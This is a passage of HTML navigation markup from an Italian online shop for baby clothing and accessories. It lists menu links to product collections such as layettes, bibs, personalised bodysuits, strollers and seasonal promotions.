            data-navmenu-trigger
          >
            <svg
  aria-hidden="true"
  focusable="false"
  role="presentation"
  width="8"
  height="6"
  viewBox="0 0 8 6"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  class="icon-chevron-down"
>
<path class="icon-chevron-down-left" d="M4 4.5L7 1.5" stroke="currentColor" stroke-width="1.25" stroke-linecap="square"/>
<path class="icon-chevron-down-right" d="M4 4.5L1 1.5" stroke="currentColor" stroke-width="1.25" stroke-linecap="square"/>
</svg>

          </span>
        
      
        </summary>
      

      
        












<ul
  class="
    navmenu
    navmenu-depth-2
    navmenu-submenu
    
  "
  data-navmenu
  
  data-navmenu-submenu
  aria-label="Menu principale"
>
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-giochi"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-2
          
        "
        href="/collections/giochi-per-il-bebe"
        >
          
          Giochi
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-borse-e-accessori"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-2
          
        "
        href="/collections/borse-e-accessori"
        >
          
          Borse e Accessori
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-culle-e-lettini"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-2
          
        "
        href="/collections/lettini"
        >
          
          Culle e Lettini
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-passeggio"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-2
          
        "
        href="/collections/passeggini"
        >
          
          Passeggio
</a>
      </li>
    
  
</ul>

      
      </details>
    </li>
  
    
    

    
    
    
    
<li
      class="navmenu-item              navmenu-basic__item                  navmenu-id-bagnetto-coccole"
      
      
      
    >
      
        <a
      
        class="
          navmenu-link
          navmenu-link-depth-1
          
          
        "
        
          href="/collections/coccole-per-il-bebe"
        
      >
        Bagnetto & Coccole
        
      
        </a>
      

      
      </details>
    </li>
  
    
    

    
    
    
    
<li
      class="navmenu-item              navmenu-basic__item                    navmenu-item-parent                  navmenu-basic__item-parent                    navmenu-id-personalizzazioni"
      
      data-navmenu-parent
      
    >
      
        <details data-navmenu-details>
        <summary
      
        class="
          navmenu-link
          navmenu-link-depth-1
          navmenu-link-parent
          
        "
        
          aria-haspopup="true"
          aria-expanded="false"
          data-href="/collections/prodotti-personalizzati"
        
      >
        Personalizzazioni
        
          <span
            class="navmenu-icon navmenu-icon-depth-1"
            data-navmenu-trigger
          >
            <svg
  aria-hidden="true"
  focusable="false"
  role="presentation"
  width="8"
  height="6"
  viewBox="0 0 8 6"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  class="icon-chevron-down"
>
<path class="icon-chevron-down-left" d="M4 4.5L7 1.5" stroke="currentColor" stroke-width="1.25" stroke-linecap="square"/>
<path class="icon-chevron-down-right" d="M4 4.5L1 1.5" stroke="currentColor" stroke-width="1.25" stroke-linecap="square"/>
</svg>

          </span>
        
      
        </summary>
      

      
        












<ul
  class="
    navmenu
    navmenu-depth-2
    navmenu-submenu
    
  "
  data-navmenu
  
  data-navmenu-submenu
  aria-label="Menu principale"
>
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-crea-il-tuo-body"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-2
          
        "
        href="/collections/body-personalizzabile"
        >
          
          Crea il tuo Body
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-crea-la-tua-bavetta"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-2
          
        "
        href="/collections/bavetta-personalizzabile"
        >
          
          Crea la tua Bavetta
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-crea-la-tua-tutina"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-2
          
        "
        href="/collections/tutina-personalizzabile"
        >
          
          Crea la tua Tutina
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-crea-il-tuo-fiocco-nascita"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-2
          
        "
        href="/collections/fiocco-nascita-fai-da-te"
        >
          
          Crea il tuo fiocco Nascita
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-crea-la-tua-t-shirt"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-2
          
        "
        href="/collections/t-shirt-personalizzabile"
        >
          
          Crea la tua T-Shirt
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-body-divertenti"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-2
          
        "
        href="/collections/body-personalizzato"
        >
          
          Body Divertenti
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-bavette-divertenti"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-2
          
        "
        href="/collections/bavetta-personalizzata"
        >
          
          Bavette Divertenti
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-tutine-divertenti"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-2
          
        "
        href="/collections/set-tutina-personalizzata"
        >
          
          Tutine Divertenti
</a>
      </li>
    
  
    

    
    

    
    

    

    
<li
        class="navmenu-item        navmenu-item-parent        navmenu-id-personalizzati-per-famiglia"
        data-navmenu-parent
      >
        
          <details data-navmenu-details>
          <summary
            data-href="#"
        
          class="navmenu-link navmenu-link-parent "
          
            aria-haspopup="true"
            aria-expanded="false"
          
        >
          
          Personalizzati per Famiglia

            <span
              class="navmenu-icon navmenu-icon-depth-2"
              data-navmenu-trigger
            >
              <svg
  aria-hidden="true"
  focusable="false"
  role="presentation"
  width="8"
  height="6"
  viewBox="0 0 8 6"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  class="icon-chevron-down"
>
<path class="icon-chevron-down-left" d="M4 4.5L7 1.5" stroke="currentColor" stroke-width="1.25" stroke-linecap="square"/>
<path class="icon-chevron-down-right" d="M4 4.5L1 1.5" stroke="currentColor" stroke-width="1.25" stroke-linecap="square"/>
</svg>

            </span>
          
        
          </summary>
        

        

        
          












<ul
  class="
    navmenu
    navmenu-depth-3
    navmenu-submenu
    
  "
  data-navmenu
  
  data-navmenu-submenu
  aria-label="Menu principale"
>
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-mamma-papa"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/mamma-papa-personalizzati"
        >
          
          Mamma/Papà
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-zia"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/zia-zio-personalizzati"
        >
          
          Zia
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-nonno-nonna"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/nonno-nonna-personalizzati"
        >
          
          Nonno/Nonna
</a>
      </li>
    
  
</ul>

        
        
          </details>
        
      </li>
    
  
</ul>

      
      </details>
    </li>
  
    
    

    
    
    
    
<li
      class="navmenu-item              navmenu-basic__item                    navmenu-item-parent                  navmenu-basic__item-parent                    navmenu-id-speciali-promozioni"
      
      data-navmenu-parent
      
    >
      
        <details data-navmenu-details>
        <summary
      
        class="
          navmenu-link
          navmenu-link-depth-1
          navmenu-link-parent
          
        "
        
          aria-haspopup="true"
          aria-expanded="false"
          data-href="#"
        
      >
        Speciali & Promozioni
        
          <span
            class="navmenu-icon navmenu-icon-depth-1"
            data-navmenu-trigger
          >
            <svg
  aria-hidden="true"
  focusable="false"
  role="presentation"
  width="8"
  height="6"
  viewBox="0 0 8 6"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  class="icon-chevron-down"
>
<path class="icon-chevron-down-left" d="M4 4.5L7 1.5" stroke="currentColor" stroke-width="1.25" stroke-linecap="square"/>
<path class="icon-chevron-down-right" d="M4 4.5L1 1.5" stroke="currentColor" stroke-width="1.25" stroke-linecap="square"/>
</svg>

          </span>
        
      
        </summary>
      

      
        












<ul
  class="
    navmenu
    navmenu-depth-2
    navmenu-submenu
    
  "
  data-navmenu
  
  data-navmenu-submenu
  aria-label="Menu principale"
>
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-promozioni"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-2
          
        "
        href="/collections/promozioni"
        >
          
          Promozioni
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-👦-festa-del-papa"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-2
          
        "
        href="/collections/festa-del-papa"
        >
          
          👦 Festa del Papà
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-👩🏻-festa-della-mamma"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-2
          
        "
        href="/collections/festa-della-mamma"
        >
          
          👩🏻 Festa della Mamma
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-⚡-special-harry-potter"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-2
          
        "
        href="/collections/harry-potter"
        >
          
          ⚡ Special Harry Potter
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-⚽-mini-tifosi"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-2
          
        "
        href="/collections/mini-tifosi"
        >
          
          ⚽ Mini Tifosi
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-brainrots"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-2
          
        "
        href="/collections/brainrot"
        >
          
          🦈 Brainrots
</a>
      </li>
    
  
</ul>

      
      </details>
    </li>
  
    
    

    
    
    
    
<li
      class="navmenu-item              navmenu-basic__item                  navmenu-id-🎁-idee-regalo-e-baby-shower"
      
      
      
    >
      
        <a
      
        class="
          navmenu-link
          navmenu-link-depth-1
          
          
        "
        
          href="/collections/idee-regalo-baby-shower"
        
      >
        🎁 Idee Regalo e Baby Shower
        
      
        </a>
      

      
      </details>
    </li>
  
</ul>


    
  </nav>
</div>

<div class="site-mobile-nav" id="site-mobile-nav" data-mobile-nav tabindex="0">
  <div class="mobile-nav-panel" data-mobile-nav-panel>

    <ul class="site-header-actions" data-header-actions>
  <li class="site-header-account-link">
        <a style="width:70px;display: contents; font-family: Arial" href="/a/wishlist">
         
          <i class="fa fa-heart-o"></i> Lista Desideri
         
        </a>
  </li>
  
    
      <li class="site-header-actions__account-link">
        <a
          class="site-header_account-link-anchor"
          href="/account/login"
        >
          <span class="site-header__account-icon">
            


    <svg class="icon-account "    aria-hidden="true"    focusable="false"    role="presentation"    xmlns="http://www.w3.org/2000/svg" viewBox="0 0 22 26" fill="none" xmlns="http://www.w3.org/2000/svg">      <path d="M11.3336 14.4447C14.7538 14.4447 17.5264 11.6417 17.5264 8.18392C17.5264 4.72616 14.7538 1.9231 11.3336 1.9231C7.91347 1.9231 5.14087 4.72616 5.14087 8.18392C5.14087 11.6417 7.91347 14.4447 11.3336 14.4447Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>      <path d="M20.9678 24.0769C19.5098 20.0278 15.7026 17.3329 11.4404 17.3329C7.17822 17.3329 3.37107 20.0278 1.91309 24.0769" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>    </svg>                                                                                                                

          </span>
          
          <span class="site-header_account-link-text">
            Accedi
          </span>
        </a>
      </li>
    
  
</ul>


    <a
      class="mobile-nav-close"
      href="#site-header-nav"
      data-mobile-nav-close>
      <svg
  aria-hidden="true"
  focusable="false"
  role="presentation"
  xmlns="http://www.w3.org/2000/svg"
  width="13"
  height="13"
  viewBox="0 0 13 13"
>
  <path fill="currentColor" fill-rule="evenodd" d="M5.306 6.5L0 1.194 1.194 0 6.5 5.306 11.806 0 13 1.194 7.694 6.5 13 11.806 11.806 13 6.5 7.694 1.194 13 0 11.806 5.306 6.5z"/>
</svg>
      <span class="visually-hidden">Chiudi</span>
    </a>

    <div class="mobile-nav-content" data-mobile-nav-content>
      




<ul
  class="navmenu navmenu-depth-1"
  data-navmenu
  aria-label="Menu principale"
>
  
    
    

    
    
    
<li
      class="navmenu-item            navmenu-id-home"
      
    >
      <a
        class="navmenu-link  "
        href="/"
        
      >
        Home
      </a>

      

      
      

      

      
    </li>
  
    
    

    
    
    
<li
      class="navmenu-item      navmenu-item-parent      navmenu-id-borsa-parto-e-indispensabili"
      data-navmenu-parent
    >
      <a
        class="navmenu-link navmenu-link-parent "
        href="/collections/borsa-mamma"
        
          aria-haspopup="true"
          aria-expanded="false"
        
      >
        Borsa Parto e Indispensabili
      </a>

      
        



<button
  class="navmenu-button"
  data-navmenu-trigger
  aria-expanded="false"
>
  <div class="navmenu-button-wrapper" tabindex="-1">
    <span class="navmenu-icon ">
      <svg
  aria-hidden="true"
  focusable="false"
  role="presentation"
  width="8"
  height="6"
  viewBox="0 0 8 6"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  class="icon-chevron-down"
>
<path class="icon-chevron-down-left" d="M4 4.5L7 1.5" stroke="currentColor" stroke-width="1.25" stroke-linecap="square"/>
<path class="icon-chevron-down-right" d="M4 4.5L1 1.5" stroke="currentColor" stroke-width="1.25" stroke-linecap="square"/>
</svg>

    </span>
    <span class="visually-hidden">Borsa Parto e Indispensabili</span>
  </div>
</button>

      

      
      

      
        












<ul
  class="
    navmenu
    navmenu-depth-2
    navmenu-submenu
    
  "
  data-navmenu
  data-accordion-content
  data-navmenu-submenu
  aria-label="Menu principale"
>
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-prodotti-clinica-indispensabili"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-2
          
        "
        href="/collections/gli-indispensabili"
        >
          
          Prodotti Clinica Indispensabili
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-fiocchi-nascita"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-2
          
        "
        href="/collections/fiocchi-nascita"
        >
          
          Fiocchi Nascita
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-cuscini-allattamento"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-2
          
        "
        href="/collections/cuscini-allattamento"
        >
          
          Cuscini Allattamento
</a>
      </li>
    
  
</ul>

      

      
    </li>
  
    
    

    
    
    
<li
      class="navmenu-item      navmenu-item-parent      navmenu-id-corredino-0-24"
      data-navmenu-parent
    >
      <a
        class="navmenu-link navmenu-link-parent "
        href="https://shop.spio.it/collections/corredino-autunno-inverno"
        
          aria-haspopup="true"
          aria-expanded="false"
        
      >
        Corredino 0/24
      </a>

      
        



<button
  class="navmenu-button"
  data-navmenu-trigger
  aria-expanded="false"
>
  <div class="navmenu-button-wrapper" tabindex="-1">
    <span class="navmenu-icon ">
      <svg
  aria-hidden="true"
  focusable="false"
  role="presentation"
  width="8"
  height="6"
  viewBox="0 0 8 6"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  class="icon-chevron-down"
>
<path class="icon-chevron-down-left" d="M4 4.5L7 1.5" stroke="currentColor" stroke-width="1.25" stroke-linecap="square"/>
<path class="icon-chevron-down-right" d="M4 4.5L1 1.5" stroke="currentColor" stroke-width="1.25" stroke-linecap="square"/>
</svg>

    </span>
    <span class="visually-hidden">Corredino 0/24</span>
  </div>
</button>

      

      
      

      
        












<ul
  class="
    navmenu
    navmenu-depth-2
    navmenu-submenu
    
  "
  data-navmenu
  data-accordion-content
  data-navmenu-submenu
  aria-label="Menu principale"
>
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-tutto-autunno-inverno"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-2
          
        "
        href="https://shop.spio.it/collections/corredino-autunno-inverno"
        >
          
          Tutto Autunno/Inverno
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-tutto-primavera-estate"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-2
          
        "
        href="/collections/corredino-primavera-estate"
        >
          
          Tutto Primavera/Estate
</a>
      </li>
    
  
    

    
    

    
    

    

    
<li
        class="navmenu-item        navmenu-item-parent        navmenu-id-maschietto"
        data-navmenu-parent
      >
        
          <a
            href="#"
        
          class="navmenu-link navmenu-link-parent "
          
            aria-haspopup="true"
            aria-expanded="false"
          
        >
          
          Maschietto

        
          </a>
        

        
          



<button
  class="navmenu-button"
  data-navmenu-trigger
  aria-expanded="false"
>
  <div class="navmenu-button-wrapper" tabindex="-1">
    <span class="navmenu-icon navmenu-icon-depth-2">
      <svg
  aria-hidden="true"
  focusable="false"
  role="presentation"
  width="8"
  height="6"
  viewBox="0 0 8 6"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  class="icon-chevron-down"
>
<path class="icon-chevron-down-left" d="M4 4.5L7 1.5" stroke="currentColor" stroke-width="1.25" stroke-linecap="square"/>
<path class="icon-chevron-down-right" d="M4 4.5L1 1.5" stroke="currentColor" stroke-width="1.25" stroke-linecap="square"/>
</svg>

    </span>
    <span class="visually-hidden">Maschietto</span>
  </div>
</button>

        

        
          












<ul
  class="
    navmenu
    navmenu-depth-3
    navmenu-submenu
    
  "
  data-navmenu
  data-accordion-content
  data-navmenu-submenu
  aria-label="Menu principale"
>
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-corredino"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/primavera-estate-maschietto/Sesso_Maschietto"
        >
          
          Corredino
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-prime-necessita"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/nascita-e-primi-giorni"
        >
          
          Prime Necessità
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-body-mutandine-e-intimo"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/intimo"
        >
          
          Body, Mutandine e Intimo
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-bavette-neonato"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/bavette-neonato"
        >
          
          Bavette Neonato
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-tutine-e-completini"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/tutine-e-completini-neonato-maschietto"
        >
          
          Tutine e Completini
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-giubbini-e-cardigan"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/capispalla-neonato/Sesso_Maschietto"
        >
          
          Giubbini e Cardigan
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-cappellini"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/cappelli-neonato"
        >
          
          Cappellini
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-fiocchi-nascita"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/fiocchi-nascita/Sesso_Maschietto"
        >
          
          Fiocchi Nascita
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-kit-corredino"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/kit-corredino/Sesso_Maschietto"
        >
          
          Kit Corredino
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-calzini"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/calzini-neonato"
        >
          
          Calzini
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-coperte"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/sanitaria-e-puericultura-nanna-coperte/Neonato_Coperte"
        >
          
          Coperte
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-lenzuola"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/sanitaria-e-puericultura-nanna-coperte/Neonato_Lenzuola"
        >
          
          Lenzuola
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-scarpine"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/scarpine/Neonato_Scarpine"
        >
          
          Scarpine
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-completini"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/collezione-completini"
        >
          
          Completini
</a>
      </li>
    
  
</ul>

        
        
      </li>
    
  
    

    
    

    
    

    

    
<li
        class="navmenu-item        navmenu-item-parent        navmenu-id-femminuccia"
        data-navmenu-parent
      >
        
          <a
            href="#"
        
          class="navmenu-link navmenu-link-parent "
          
            aria-haspopup="true"
            aria-expanded="false"
          
        >
          
          Femminuccia

        
          </a>
        

        
          



<button
  class="navmenu-button"
  data-navmenu-trigger
  aria-expanded="false"
>
  <div class="navmenu-button-wrapper" tabindex="-1">
    <span class="navmenu-icon navmenu-icon-depth-2">
      <svg
  aria-hidden="true"
  focusable="false"
  role="presentation"
  width="8"
  height="6"
  viewBox="0 0 8 6"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  class="icon-chevron-down"
>
<path class="icon-chevron-down-left" d="M4 4.5L7 1.5" stroke="currentColor" stroke-width="1.25" stroke-linecap="square"/>
<path class="icon-chevron-down-right" d="M4 4.5L1 1.5" stroke="currentColor" stroke-width="1.25" stroke-linecap="square"/>
</svg>

    </span>
    <span class="visually-hidden">Femminuccia</span>
  </div>
</button>

        

        
          












<ul
  class="
    navmenu
    navmenu-depth-3
    navmenu-submenu
    
  "
  data-navmenu
  data-accordion-content
  data-navmenu-submenu
  aria-label="Menu principale"
>
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-corredino"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/corredino-primavera-estate-femminuccia/Sesso_Femminuccia"
        >
          
          Corredino
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-prime-necessita"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/nascita-e-primi-giorni"
        >
          
          Prime Necessità
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-body-mutandine-e-intimo"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/intimo"
        >
          
          Body, Mutandine e Intimo
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-bavette-neonata"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/bavette-neonata"
        >
          
          Bavette Neonata
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-tutine-e-completini"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/tutine-neonata"
        >
          
          Tutine e Completini
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-vestitini"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/tutine-e-vestitini"
        >
          
          Vestitini
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-giubbini-e-cardigan"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/capispalla-neonata"
        >
          
          Giubbini e Cardigan
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-cappellini-e-fasce-capelli"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/cappelli-neonata"
        >
          
          Cappellini e Fasce Capelli
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-fiocchi-nascita"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/fiocchi-nascita/Sesso_Femminuccia"
        >
          
          Fiocchi Nascita
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-kit-corredino"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/kit-corredino/Sesso_Femminuccia"
        >
          
          Kit Corredino
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-calzini"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/calzini-neonata/Sesso_Femminuccia"
        >
          
          Calzini
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-coperte"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/sanitaria-e-puericultura-nanna-coperte/Neonata_Coperte"
        >
          
          Coperte
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-lenzuola"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/sanitaria-e-puericultura-nanna-coperte/Neonata_Lenzuola"
        >
          
          Lenzuola
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-scarpine"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-3
          
        "
        href="/collections/scarpine/Neonata_Scarpine"
        >
          
          Scarpine
</a>
      </li>
    
  
</ul>

        
        
      </li>
    
  
</ul>

      

      
    </li>
  
    
    

    
    
    
<li
      class="navmenu-item            navmenu-id-baby-0-36"
      
    >
      <a
        class="navmenu-link  navmenu-link-active"
        href="/collections/primi-passi"
        
      >
        Baby 0/36
      </a>

      

      
      

      

      
    </li>
  
    
    

    
    
    
<li
      class="navmenu-item      navmenu-item-parent      navmenu-id-casa-e-passeggio"
      data-navmenu-parent
    >
      <a
        class="navmenu-link navmenu-link-parent "
        href="/collections/casa-e-passeggio"
        
          aria-haspopup="true"
          aria-expanded="false"
        
      >
        Casa e Passeggio
      </a>

      
        



<button
  class="navmenu-button"
  data-navmenu-trigger
  aria-expanded="false"
>
  <div class="navmenu-button-wrapper" tabindex="-1">
    <span class="navmenu-icon ">
      <svg
  aria-hidden="true"
  focusable="false"
  role="presentation"
  width="8"
  height="6"
  viewBox="0 0 8 6"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  class="icon-chevron-down"
>
<path class="icon-chevron-down-left" d="M4 4.5L7 1.5" stroke="currentColor" stroke-width="1.25" stroke-linecap="square"/>
<path class="icon-chevron-down-right" d="M4 4.5L1 1.5" stroke="currentColor" stroke-width="1.25" stroke-linecap="square"/>
</svg>

    </span>
    <span class="visually-hidden">Casa e Passeggio</span>
  </div>
</button>

      

      
      

      
        












<ul
  class="
    navmenu
    navmenu-depth-2
    navmenu-submenu
    
  "
  data-navmenu
  data-accordion-content
  data-navmenu-submenu
  aria-label="Menu principale"
>
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-giochi"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-2
          
        "
        href="/collections/giochi-per-il-bebe"
        >
          
          Giochi
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-borse-e-accessori"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-2
          
        "
        href="/collections/borse-e-accessori"
        >
          
          Borse e Accessori
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-culle-e-lettini"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-2
          
        "
        href="/collections/lettini"
        >
          
          Culle e Lettini
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-passeggio"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-2
          
        "
        href="/collections/passeggini"
        >
          
          Passeggio
</a>
      </li>
    
  
</ul>

      

      
    </li>
  
    
    

    
    
    
<li
      class="navmenu-item            navmenu-id-bagnetto-coccole"
      
    >
      <a
        class="navmenu-link  "
        href="/collections/coccole-per-il-bebe"
        
      >
        Bagnetto & Coccole
      </a>

      

      
      

      

      
    </li>
  
    
    

    
    
    
<li
      class="navmenu-item      navmenu-item-parent      navmenu-id-personalizzazioni"
      data-navmenu-parent
    >
      <a
        class="navmenu-link navmenu-link-parent "
        href="/collections/prodotti-personalizzati"
        
          aria-haspopup="true"
          aria-expanded="false"
        
      >
        Personalizzazioni
      </a>

      
        



<button
  class="navmenu-button"
  data-navmenu-trigger
  aria-expanded="false"
>
  <div class="navmenu-button-wrapper" tabindex="-1">
    <span class="navmenu-icon ">
      <svg
  aria-hidden="true"
  focusable="false"
  role="presentation"
  width="8"
  height="6"
  viewBox="0 0 8 6"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  class="icon-chevron-down"
>
<path class="icon-chevron-down-left" d="M4 4.5L7 1.5" stroke="currentColor" stroke-width="1.25" stroke-linecap="square"/>
